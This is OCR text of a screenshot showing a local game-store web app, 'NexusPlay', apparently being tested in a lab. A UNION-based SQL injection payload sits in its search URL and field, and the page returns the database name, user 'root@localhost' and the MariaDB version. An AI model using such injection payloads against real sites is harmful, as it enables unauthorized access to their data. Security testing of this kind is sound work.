 Resultados para "%' UNION SE
http://localhost/nexusplay/search.php?q=%25%27+UNION+SELECT+null%2C+CONCAT%28database%28%29%2C+%27+%7C+%27%2C+user%28%29%2C+%27+...
NexusPlay
%' UNION SELECT null, CONCAT(database(), ' | ', user(), ' | ', ve
sistema de combate
mundo de Sanctuary
con León Kennedy
Aventura épica en Hyrule con
mecánicas de construcción
$59.99 AÑADIR
$69.99 AÑADIR
$59.99 AÑADIR
$69.99 AÑADIR
ATOMIC
HEART
Atomic Heart
Mundfish
Shooter retrofuturista en la Unión
Soviética alternativa
$59.99 AÑADIR
nexusplay_db | root@localhost |
10.4.32-MariaDB
Nexusplay_db |
Root@Localhost | 10.4.32-
MariaDB
Sin desarrollador
$0.00 AÑADIR